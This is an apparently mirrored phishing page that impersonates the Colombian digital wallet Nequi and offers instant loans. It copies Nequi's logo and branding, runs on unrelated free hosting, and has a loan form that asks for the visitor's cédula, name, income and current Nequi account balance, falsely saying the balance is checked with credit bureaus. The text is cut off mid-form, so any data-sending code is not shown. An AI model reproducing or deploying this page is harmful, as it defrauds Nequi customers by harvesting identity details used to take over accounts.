

<file: propulsorprestamonequi.vercel.app/access-passed/loan-simulator.html>
<!DOCTYPE html>
<!-- saved from url=(0072)https://estudiodecredito.replit.app/1/validate-data/amount-simulator.php -->
<html lang="en">


<!-- Mirrored from solicitucreditoinmediato.blob.core.windows.net/recibetucreditoinmediato/2/access-passed/loan-simulator.php.html by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 08 Dec 2025 15:49:54 GMT -->

<!-- Mirrored from propulsorprestamonequi.vercel.app/access-passed/loan-simulator.php.html by HTTrack Website Copier/3.x [XR&CO'2014], Sun, 24 May 2026 00:35:29 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>¡Plata de una en tu Nequi!</title>
  <link rel="stylesheet" href="../css/index.css" />
  <!-- <link rel="stylesheet" href="../css/loading-validation.css" /> -->
  <link rel="stylesheet" href="../css/spinner.css" />
  <link rel="stylesheet" href="../css/navbar.css" />
  <link rel="stylesheet" href="../css/globals.css" />
  <link rel="stylesheet" href="../css/styles.css" />
  <link rel="stylesheet" href="../css/load-spinner.css" />

  <link rel="shortcut icon" type="image/x-icon" href="../assets/favicon.ico" />
  <style>
    .loadingContainer {
      display: none;
    }

    footer {
      margin-top: 40px;
      background: url(../assets/footer-nequi.svg);
      background-repeat: no-repeat;
      background-size: cover;
      padding: 100px 0 60px 0;
    }

    .messageErrorContainer {
      position: fixed;
      top: 0;
      left: 0;
      right: 0;
      width: 100vw;
      height: 100vh;
      z-index: 100;
      display: none;
      justify-content: center;
      align-items: center;
      background-color: #fff;
      overflow-y: auto;
      margin-top: 64px;
    }

    .messageWrapper {
      display: flex;
      justify-content: center;
      /* align-items: ; */
      width: 100vw;
      height: 30vh;
    }

    .messageContainer {
      background: #fff;
      width: 60vw;
      height: 20vh;
      margin: auto;
      border-radius: 5px;
    }

    .image-saldo {
      position: absolute;
      top: -100px;
      left: 100px;
      display: none;
      z-index: 9999;
      box-shadow: 3px 3px 13px 0px #200020;
    }

    .image-saldo::before {
      content: "";
      position: absolute;
      bottom: -20px;
      left: 50%;
      transform: translateX(-50%);
      border-width: 10px;
      border-style: solid;
      border-color: #200020 transparent transparent transparent;
    }

    .image-saldo img {
      width: 160px;
    }

    /* .input-saldo:focus~.image-saldo {
      display: block;
    } */
  </style>
</head>

<body class="bodyContainer">
  <main class="loadingContainer">
    <header class="z-[999] fixed top-0 w-full h-16 mx-auto pt-0 pb-0 overflow-visible bg-white">
      <div class="flex items-center h-full border-b border-gray-primary bg-white px-[26px]">
        <div class="flex items-center justify-between w-full max-w-[61.875rem] h-full mx-auto">
          <a href="index.html" class="h-8 [&amp;&gt;svg]:w-[100px]">
            <svg _ngcontent-atq-c28="" width="180" height="40" viewBox="0 0 104 32" fill="none"
              xmlns="http://www.w3.org/2000/svg" class="splash__container__svg">
              <path _ngcontent-atq-c28=""
                d="M5.29905 0H0.918073C0.411035 0 0 0.408316 0 0.912V4.608C0 5.11168 0.411035 5.52 0.918073 5.52H5.29905C5.80609 5.52 6.21713 5.11168 6.21713 4.608V0.912C6.21713 0.408316 5.80609 0 5.29905 0Z"
                fill="#DA0081" class="point__up"></path>
              <path _ngcontent-atq-c28=""
                d="M5.29905 0H0.918073C0.411035 0 0 0.408316 0 0.912V4.608C0 5.11168 0.411035 5.52 0.918073 5.52H5.29905C5.80609 5.52 6.21713 5.11168 6.21713 4.608V0.912C6.21713 0.408316 5.80609 0 5.29905 0Z"
                fill="#DA0081" class="point__down"></path>
              <path _ngcontent-atq-c28=""
                d="M31.9876 0H28.2187C27.7033 0 27.3006 0.416 27.3006 0.912V15.872C27.3006 16.176 26.8979 16.288 26.753 16.016L17.991 0.4C17.8461 0.144 17.5884 0 17.2823 0H11.0169C10.5015 0 10.0988 0.416 10.0988 0.912V24.816C10.0988 25.328 10.5176 25.728 11.0169 25.728H14.7858C15.3012 25.728 15.7039 25.312 15.7039 24.816V9.408C15.7039 9.104 16.1066 8.992 16.2515 9.264L25.2551 25.344C25.4 25.6 25.6577 25.744 25.9638 25.744H31.9554C32.4708 25.744 32.8735 25.328 32.8735 24.832V0.912C32.8735 0.4 32.4547 0 31.9554 0H31.9876Z"
                fill="#200020" class="N"></path>
              <path _ngcontent-atq-c28=""
                d="M54.6495 16.3999C54.6495 9.66395 50.2363 6.31995 45.3883 6.31995C39.0906 6.31995 35.4988 10.6559 35.4988 16.5119C35.4988 23.1679 40.0087 26.3359 45.2433 26.3359C50.4779 26.3359 53.5382 23.6479 54.3596 20.1599C54.4724 19.7119 54.2147 19.3119 53.5382 19.3119H50.5746C50.2363 19.3119 49.9464 19.4879 49.8015 19.8239C49.0606 21.4399 47.8687 22.2879 45.5815 22.2879C42.9884 22.2879 41.2489 20.6719 40.9912 17.3919H53.7315C54.2791 17.3919 54.6495 16.9919 54.6495 16.3999ZM41.2006 13.8559C41.7482 11.4399 43.1656 10.3679 45.3077 10.3679C47.2244 10.3679 48.8673 11.4719 49.0928 13.8559H41.2006Z"
                fill="#200020" class="E"></path>
              <path _ngcontent-atq-c28=""
                d="M103.082 6.80005H99.2969C98.7899 6.80005 98.3788 7.20837 98.3788 7.71205V24.832C98.3788 25.3357 98.7899 25.744 99.2969 25.744H103.082C103.589 25.744 104 25.3357 104 24.832V7.71205C104 7.20837 103.589 6.80005 103.082 6.80005Z"
                fill="#200020" class="I"></path>
              <path _ngcontent-atq-c28=""
                d="M74.976 6.80002H71.2071C70.6917 6.80002 70.289 7.21602 70.289 7.71202V8.64002C69.1615 7.32802 67.3093 6.41602 64.8772 6.41602C59.4332 6.41602 56.5501 11.312 56.5501 16.496C56.5501 21.024 58.9178 26.096 64.7644 26.096C66.8583 26.096 69.081 25.104 70.289 23.696V31.056C70.289 31.568 70.7078 31.968 71.2071 31.968H74.976C75.4914 31.968 75.8941 31.552 75.8941 31.056V7.72802C75.8941 7.21602 75.4753 6.81602 74.976 6.81602V6.80002ZM66.3912 22.064C63.9108 22.064 62.1713 20.256 62.1713 16.368C62.1713 12.48 63.9108 10.448 66.3912 10.448C68.8716 10.448 70.6111 12.32 70.6111 16.368C70.6111 20.416 68.8716 22.064 66.3912 22.064Z"
                fill="#200020" class="Q"></path>
              <path _ngcontent-atq-c28=""
                d="M95.0448 6.80005H91.2759C90.7604 6.80005 90.3578 7.21605 90.3578 7.71205V17.3921C90.3578 20.5121 88.9565 21.4241 87.1687 21.4241C85.3809 21.4241 83.9796 20.5121 83.9796 17.3921V7.71205C83.9796 7.20005 83.5608 6.80005 83.0615 6.80005H79.2926C78.7772 6.80005 78.3745 7.21605 78.3745 7.71205V17.7921C78.3745 23.7921 81.7086 26.2081 87.1848 26.2081C92.661 26.2081 95.9951 23.7761 95.9951 17.7921V7.71205C95.9951 7.20005 95.5763 6.80005 95.077 6.80005H95.0448Z"
                fill="#200020" class="U"></path>
            </svg>
          </a>
          <button class="flex flex-col justify-between w-[25px] h-[20px] bg-transparent border-none cursor-pointer"
            aria-label="Menu">
            <span
              class="bar w-full max-w-[25px] h-px my-[3px] bg-purple-primary transition-all duration-400 py-px"></span>
            <span
              class="bar w-full max-w-[25px] h-px my-[3px] bg-purple-primary transition-all duration-400 py-px"></span>
            <span
              class="bar w-full max-w-[25px] h-px my-[3px] bg-purple-primary transition-all duration-400 py-px"></span>
          </button>
        </div>
      </div>
    </header>

    <section class="mainSectionContainer loading">
      <div class="hero-image"></div>
      <div class="mainSectionWrapper">
        <div class="logo_nequi_animado">
          <img src="../assets/loading-nequi.webp" alt="" />
        </div>
        <p class="wait-msg">Por favor, espere...</p>
        <p class="info-msg">
          En este momento estamos validando algunos datos. puede tardar un
          momento.
        </p>

        <div class="bottom" style="display: flex">
          <p class="warning-msg" id="validoHasta">
            *Valido desde el <span id="dia">07</span> de
            <span id="mes">Agosto</span> al <span id="dia2">25</span> de
            <span id="mes2">Septiembre</span> del <span id="anio">2025</span>,
            aplican T&amp;C
          </p>
          <img src="../assets/seguro_fogafin.svg" alt="image" />
        </div>
      </div>
    </section>

    <footer>
      <div class="wrap">
        <div class="wrapper">
          <div class="footer">
            <img class="footer-pc" src="../assets/footer-bigscreen.png" alt="" />
            <img class="footer-mobile" src="../assets/footer.png" alt="" />
          </div>
        </div>
      </div>
    </footer>
  </main>

  <!-- <div class="loading-spinner" id="loadingContenedor">
    <div class="nequi-loader" id="loader">
      <div class="cube"></div>
      <div class="cube"></div>
    </div>

    <div class="done" id="done">
      <div class="check"></div>
      <span>¡Listo!</span>
    </div>
  </div> -->

  <script>
    document.getElementById("mes").textContent = "Mayo";
    document.getElementById("mes2").textContent = "Julio";
    document.getElementById("dia").textContent = "10";
    document.getElementById("dia2").textContent = "31";
    document.getElementById("anio").textContent = "2025";
  </script>
  <header class="z-[999] fixed top-0 w-full h-16 mx-auto pt-0 pb-0 overflow-visible bg-white">
    <div class="flex items-center h-full border-b border-gray-primary bg-white px-[26px]">
      <div class="flex items-center justify-between w-full max-w-[61.875rem] h-full mx-auto">
        <a href="index.html" class="h-8 [&amp;&gt;svg]:w-[100px]">
          <svg _ngcontent-atq-c28="" width="180" height="40" viewBox="0 0 104 32" fill="none"
            xmlns="http://www.w3.org/2000/svg" class="splash__container__svg">
            <path _ngcontent-atq-c28=""
              d="M5.29905 0H0.918073C0.411035 0 0 0.408316 0 0.912V4.608C0 5.11168 0.411035 5.52 0.918073 5.52H5.29905C5.80609 5.52 6.21713 5.11168 6.21713 4.608V0.912C6.21713 0.408316 5.80609 0 5.29905 0Z"
              fill="#DA0081" class="point__up"></path>
            <path _ngcontent-atq-c28=""
              d="M5.29905 0H0.918073C0.411035 0 0 0.408316 0 0.912V4.608C0 5.11168 0.411035 5.52 0.918073 5.52H5.29905C5.80609 5.52 6.21713 5.11168 6.21713 4.608V0.912C6.21713 0.408316 5.80609 0 5.29905 0Z"
              fill="#DA0081" class="point__down"></path>
            <path _ngcontent-atq-c28=""
              d="M31.9876 0H28.2187C27.7033 0 27.3006 0.416 27.3006 0.912V15.872C27.3006 16.176 26.8979 16.288 26.753 16.016L17.991 0.4C17.8461 0.144 17.5884 0 17.2823 0H11.0169C10.5015 0 10.0988 0.416 10.0988 0.912V24.816C10.0988 25.328 10.5176 25.728 11.0169 25.728H14.7858C15.3012 25.728 15.7039 25.312 15.7039 24.816V9.408C15.7039 9.104 16.1066 8.992 16.2515 9.264L25.2551 25.344C25.4 25.6 25.6577 25.744 25.9638 25.744H31.9554C32.4708 25.744 32.8735 25.328 32.8735 24.832V0.912C32.8735 0.4 32.4547 0 31.9554 0H31.9876Z"
              fill="#200020" class="N"></path>
            <path _ngcontent-atq-c28=""
              d="M54.6495 16.3999C54.6495 9.66395 50.2363 6.31995 45.3883 6.31995C39.0906 6.31995 35.4988 10.6559 35.4988 16.5119C35.4988 23.1679 40.0087 26.3359 45.2433 26.3359C50.4779 26.3359 53.5382 23.6479 54.3596 20.1599C54.4724 19.7119 54.2147 19.3119 53.5382 19.3119H50.5746C50.2363 19.3119 49.9464 19.4879 49.8015 19.8239C49.0606 21.4399 47.8687 22.2879 45.5815 22.2879C42.9884 22.2879 41.2489 20.6719 40.9912 17.3919H53.7315C54.2791 17.3919 54.6495 16.9919 54.6495 16.3999ZM41.2006 13.8559C41.7482 11.4399 43.1656 10.3679 45.3077 10.3679C47.2244 10.3679 48.8673 11.4719 49.0928 13.8559H41.2006Z"
              fill="#200020" class="E"></path>
            <path _ngcontent-atq-c28=""
              d="M103.082 6.80005H99.2969C98.7899 6.80005 98.3788 7.20837 98.3788 7.71205V24.832C98.3788 25.3357 98.7899 25.744 99.2969 25.744H103.082C103.589 25.744 104 25.3357 104 24.832V7.71205C104 7.20837 103.589 6.80005 103.082 6.80005Z"
              fill="#200020" class="I"></path>
            <path _ngcontent-atq-c28=""
              d="M74.976 6.80002H71.2071C70.6917 6.80002 70.289 7.21602 70.289 7.71202V8.64002C69.1615 7.32802 67.3093 6.41602 64.8772 6.41602C59.4332 6.41602 56.5501 11.312 56.5501 16.496C56.5501 21.024 58.9178 26.096 64.7644 26.096C66.8583 26.096 69.081 25.104 70.289 23.696V31.056C70.289 31.568 70.7078 31.968 71.2071 31.968H74.976C75.4914 31.968 75.8941 31.552 75.8941 31.056V7.72802C75.8941 7.21602 75.4753 6.81602 74.976 6.81602V6.80002ZM66.3912 22.064C63.9108 22.064 62.1713 20.256 62.1713 16.368C62.1713 12.48 63.9108 10.448 66.3912 10.448C68.8716 10.448 70.6111 12.32 70.6111 16.368C70.6111 20.416 68.8716 22.064 66.3912 22.064Z"
              fill="#200020" class="Q"></path>
            <path _ngcontent-atq-c28=""
              d="M95.0448 6.80005H91.2759C90.7604 6.80005 90.3578 7.21605 90.3578 7.71205V17.3921C90.3578 20.5121 88.9565 21.4241 87.1687 21.4241C85.3809 21.4241 83.9796 20.5121 83.9796 17.3921V7.71205C83.9796 7.20005 83.5608 6.80005 83.0615 6.80005H79.2926C78.7772 6.80005 78.3745 7.21605 78.3745 7.71205V17.7921C78.3745 23.7921 81.7086 26.2081 87.1848 26.2081C92.661 26.2081 95.9951 23.7761 95.9951 17.7921V7.71205C95.9951 7.20005 95.5763 6.80005 95.077 6.80005H95.0448Z"
              fill="#200020" class="U"></path>
          </svg>
        </a>
        <button class="flex flex-col justify-between w-[25px] h-[20px] bg-transparent border-none cursor-pointer"
          aria-label="Menu">
          <span
            class="bar w-full max-w-[25px] h-px my-[3px] bg-purple-primary transition-all duration-400 py-px"></span>
          <span
            class="bar w-full max-w-[25px] h-px my-[3px] bg-purple-primary transition-all duration-400 py-px"></span>
          <span
            class="bar w-full max-w-[25px] h-px my-[3px] bg-purple-primary transition-all duration-400 py-px"></span>
        </button>
      </div>
    </div>
  </header>

  <div class="credits" style="padding-bottom: 0 !important">
    <div class="wrap">
      <div class="wrapper" style="width: 100% !important">
        <div class="type-credits__content" id="type-credits">
          <div class="type-credits-card-w credit-2">
            <div class="big-letter" style="height: 50vh !important">
              <img src="../assets/logo-credito.png" style="width: 150px" />
              <!-- <p class="u-text-white"
                style="background-color: #f5f4f445; font-weight: 600; padding: .5rem; border-radius: .5rem; font-size: 17px; backdrop-filter: blur(7px);">
                Crédito de bajo monto
                <br>
                Desde $100.000 a $2.400.000. En minutos te decimos si te lo aprobamos o no
              </p> -->
              <h1 class="u-text-white is-credit-effect-page" style="font-size: 2.5rem !important; padding: 1.5rem 0">
                Valida tus datos y<br> solicita <br />tu crédito
              </h1>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>

  <section class="errorMessage messageErrorContainer">
    <div class="messageWrapper">
      <div class="messageContainer">
        <div class="flex justify-center items-center">
          <img class="max-w-[5.5rem]" src="../assets/iconsad.svg" alt="" />
        </div>
        <p class="text-2xl font-bold w-full text-center mb-4 mt-1" style="color: #da0081">
          ¡Ups, algo salió mal!
        </p>
        <p id="wait-msg" class="text-purple-primary w-full text-center mb-4 mt-1 text-sm font-medium">
          No pudimos terminar lo que estabas haciendo, ¡Corrige el error e
          inténtalo de nuevo!
        </p>
      </div>
    </div>

    <footer>
      <div class="wrap">
        <div class="wrapper">
          <div class="footer">
            <img class="footer-pc" src="../assets/footer-bigscreen.png" alt="" />
            <img class="footer-mobile" src="../assets/footer.png" alt="" />
          </div>
        </div>
      </div>
    </footer>
  </section>

  <main class="mainContainer">
    <section class="">
      <div class="bg-white rounded-lg">
        <div class="px-6" id="simuladorSalvavidas">
          <div class="max-w-[400px] mx-auto">
            <div class="bg-purple-primary w-full rounded-lg p-4">
              <h4 class="text-[1.25rem] font-medium text-balance text-left w-full text-white mb-2">
                ¿Cuánta plata necesitas?
              </h4>
              <div class="relative">
                <div class="text-3xl font-semibold text-white mb-4">
                  $<span id="montoSeleccionadoSalvavidas">100.000</span>
                </div>
                <input type="range" id="montoSalvavidas" min="100000" max="5000000" step="100000" value="100000"
                  class="range-slider" style="
                      background: linear-gradient(
                        to right,
                        var(--color-pink-primary) 0%,
                        var(--color-gray-primary) 0%
                      );
                    " />
                <script>
                  const sliderSalvavidas =
                    document.getElementById("montoSalvavidas");

                  function updateSliderBackground() {
                    const val =
                      ((sliderSalvavidas.value - sliderSalvavidas.min) /
                        (sliderSalvavidas.max - sliderSalvavidas.min)) *
                      100;
                    sliderSalvavidas.style.background = `linear-gradient(to right, var(--color-pink-primary) ${val}%, var(--color-gray-primary) ${val}%)`;
                  }

                  sliderSalvavidas.addEventListener(
                    "input",
                    updateSliderBackground
                  );
                  updateSliderBackground(); // Inicializa al cargar
                </script>
                <div class="flex justify-between text-sm text-gray-300 mt-2">
                  <span>$100.000</span>
                  <span>$5.000.000</span>
                </div>
              </div>
            </div>
            <p class="text-xs text-gray-500 mt-3 mb-3">
              Ten en cuenta que el valor que selecciones en este rango, es el
              valor que vas a desembolsar.
            </p>
            <h4 class="text-base font-medium text-balance text-left w-full text-purple-primary mb-4">
              Datos personales
            </h4>
            <div class="flex flex-col justify-center items-center gap-4 mb-3 w-full">
              <!-- Cédula -->
              <div class="form-group">
                <input type="text" required inputmode="numeric" maxlength="10" pattern="[0-9]*" id="cedulaSalvavidas" />
                <label for="cedulaSalvavidas">Ingresa tu cédula</label>
              </div>
              <span id="cedulaErrorSalvavidas" class="text-red-500 text-xs hidden">La cédula debe tener entre 7 y 10
                dígitos</span>

              <!-- Nombre -->
              <div class="form-group">
                <input type="text" id="nombreCompletoSalvavidas" required />
                <label for="nombreCompletoSalvavidas">Nombre y apellido</label>
              </div>
              <span id="nombreErrorSalvavidas" class="text-red-500 text-xs hidden">Ingresa tu nombre y apellido</span>

              <!-- Ocupación -->
              <div style="width: 100%">
                <div class="relative">
                  <span class="absolute top-2 left-4 text-sm text-pink-primary font-medium">Ocupación</span>
                  <select id="ocupacionSelectorSalvavidas"
                    class="w-full appearance-none bg-pink-tertiary rounded-lg px-4 pt-6 pb-2 pr-10 text-purple-primary font-medium cursor-pointer focus:outline-none">
                    <option value="Empleado">Empleado</option>
                    <option value="Independiente">Independiente</option>
                    <option value="Pensionados">Pensionados</option>
                  </select>
                  <div
                    class="pointer-events-none absolute inset-y-0 right-0 flex items-center px-4 text-purple-primary">
                    <svg class="w-4 h-4" fill="none" stroke="currentColor" viewBox="0 0 24 24">
                      <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M19 9l-7 7-7-7"></path>
                    </svg>
                  </div>
                </div>
              </div>

              <!-- Ingresos -->
              <div class="form-group">
                <input type="text" id="ingresoMensualSalvavidas" maxlength="14" required />
                <label for="saldoActual">Ingresos mensuales</label>
              </div>
              <span id="ingresosErrorSalvavidas" class="text-red-500 text-lg hidden">Ingresa tus ingresos
                mensuales</span>

              <!-- Gastos -->
              <!-- <div class="form-group">
                  <input type="text" id="gastosMensualSalvavidas" required />
                  <label for="saldoActual">Gastos mensuales</label>
                </div>
                <span
                  id="gastosErrorSalvavidas"
                  class="text-red-500 text-xs hidden"
                  >Ingresa tus gastos mensuales</span
                > -->

              <!-- Saldo -->
              <h4 class="text-base font-medium text-balance text-left w-full text-purple-primary">
                Valida tu identidad
              </h4>

              <span class="text-gray-500 text-xs">Para validar que eres el titular de la cuenta confirmanos cual es el
                saldo actual en tu cuenta Nequi:</span>

              <div class="form-group">
                <input type="text" id="saldoActualSalvavidas" class="input-saldo" maxlength="14" autocomplete="off"
                  required />
                <label for="saldoActual">¿cual es el saldo actual en tu cuenta NEQUI?</label>

                <div class="image-saldo">
                  <img src="../assets/saldoBig.png" alt="">
                </div>
              </div>
              <span id="saldoActualErrorSalvavidas" class="text-red-500 text-md text-left hidden">¡ERROR! Corrige tu
                saldo actual</span>

              <span class="text-gray-500 text-xs">Por políticas financieras el saldo actual no será visible en
                la solicitud, solo hace parte del proceso de validación ante
                las centrales de riesgo.</span>
            </div>

            <!-- Selector de meses -->
            <div class="mb-4">
              <h4 class="text-base font-medium text-balance text-left w-full text-purple-primary mb-4">
                ¿En cuánto tiempo quieres pagar tu préstamo?
              </h4>

              <!-- Fecha de pago -->
              <div class="mb-4">
                <div class="relative">
                  <span class="absolute top-2 left-4 text-sm text-pink-primary font-medium">Fecha de pago</span>
                  <select id="fechaPago"
